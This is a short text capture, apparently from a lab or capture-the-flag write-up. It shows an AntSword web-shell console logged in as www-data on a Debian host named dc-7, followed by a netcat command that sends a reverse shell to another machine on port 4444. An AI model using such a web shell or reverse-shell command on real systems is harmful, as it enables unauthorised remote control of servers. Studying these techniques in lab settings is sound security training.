 中国蚁剑
AntSword 编辑 窗口 调试
192.168.169.230 >_ 192.168.169.230
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/tmp/
(www-data:/var/tmp) $ nc 192.168.169.220 4444 -e /bin/sh
(www-data:/var/tmp) $